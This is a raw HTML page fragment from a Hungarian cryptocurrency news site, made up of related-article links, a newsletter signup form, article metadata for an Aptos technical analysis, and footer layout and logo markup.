                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" class="td-image-wrap " title="A legjobb kriptovaluták 10 dollár alatt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/altcoin-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" title="A legjobb kriptovaluták 10 dollár alatt">A legjobb kriptovaluták 10 dollár alatt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" class="td-image-wrap " title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-14-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?">Mit várhatunk a Bitcointól és az Ethereumtól januárban?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" class="td-image-wrap " title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/kaszino-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló">A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával">A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_102  td-pb-border-top td_block_template_1"><div class="td-fix-index"><h2 class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</h2>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="8c5a5778da" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_1ixx0" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1ixx0"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_17w0m" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_17w0m"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kriptoworld"><meta itemprop="url" content="https://www.kriptoworld.hu/author/kriptoworld/"></span><meta itemprop="datePublished" content="2023-06-03T08:04:09+02:00"><meta itemprop="dateModified" content="2023-06-03T08:04:09+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.kriptoworld.hu/aptos-technikai-elemzes-06-03/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico"></span><meta itemprop="name" content="Kriptoworld"></span><meta itemprop="headline" content="Aptos technikai elemzés 06.03."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1200"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div data-rocket-location-hash="bd50d9c3cfd5d0db269ea4578b6b8d59" class="td-footer-template-wrap" style="position: relative; ">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_103" class="tdc-zone"><div class="tdc_zone tdi_104  wpb_row td-pb-row"  >
<style scoped>.tdi_104{min-height:0}@media (min-width:768px){.tdi_104>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_104.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_104{border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div id="tdi_105" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_106  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_106,.tdi_106 .tdc-columns{min-height:0}.tdi_106,.tdi_106 .tdc-columns{display:block}.tdi_106 .tdc-columns{width:100%}.tdi_106:before,.tdi_106:after{display:table}@media (min-width:768px){.tdi_106>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_106.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_106{padding-top:40px!important;padding-bottom:40px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_106 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_106{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_106{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_105_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_105_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_105_rand_style{background-color:rgba(0,0,0,0.95)!important}.tdi_105_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.75)!important}</style></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108>.wpb_wrapper,.tdi_108>.wpb_wrapper>.tdc-elements{display:block}.tdi_108>.wpb_wrapper>.tdc-elements{width:100%}.tdi_108>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_108>.wpb_wrapper{width:auto;height:auto}.tdi_108{text-align:left!important}@media (max-width:767px){.tdi_108{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_109 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:20px!important}</style>
<style>.tdi_109 .tdb-logo-a,.tdi_109 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_109 .tdb-logo-svg-wrap{max-width:200px;display:block}.tdi_109 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_109 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_109 .tdb-logo-img-wrap{display:block}.tdi_109 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_109 .tdb-logo-text-title{display:block}.tdi_109 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_109 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdb-logo-img{max-width:200px}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdb-logo-img{max-width:180px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Magyarország kripto híroldala </p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_111 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_111{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_112 .tdm-col-icon{padding-right:15px}.tdi_112 .tds-title{margin-top:-13px;margin-bottom:-40px}.tdi_112 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_112"><div class="tdm-col-icon">
<style>.tdi_113{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_113:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_113 svg{fill:#ffffff}.tdi_113 svg *{fill:inherit}body .tdi_111:hover .tdi_113:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_111:hover .tdi_113 svg{fill:@text_hover_color}body .tdi_111:hover .tdi_113 svg *{fill:inherit}.tdi_111:hover .tdi_113:before{color:rgba(255,255,255,0.8)}.tdi_111:hover .tdi_113 svg{fill:rgba(255,255,255,0.8)}.tdi_111:hover .tdi_113 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_113 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_114 .tdm-title{color:#ffffff}body .tdi_114:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_114 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_114:hover .tdm-title{cursor:default}.tdi_114 .tdm-title{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_114 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a5ced7ccd5d1cad2cad7c9c1e5ced7ccd5d1cad2cad7c9c18bcdd0">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_111 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_115 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>.tdi_115{margin-left:-6px!important}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-left:-3px!important}}</style>
<style>.tdi_116 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_116 .tdm-social-item i.td-icon-linkedin,.tdi_116 .tdm-social-item i.td-icon-pinterest,.tdi_116 .tdm-social-item i.td-icon-blogger,.tdi_116 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_116 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_116 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_116 .tdm-social-item i,.tds-team-member2 .tdi_116.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_116 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_116.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_116 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_116 .tdm-social-item i.td-icon-linkedin,.tdi_116 .tdm-social-item i.td-icon-pinterest,.tdi_116 .tdm-social-item i.td-icon-blogger,.tdi_116 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_116 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_116"><div class="tdm-social-item-wrap"><a href="https://discord.gg/6marCdUsHj"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a 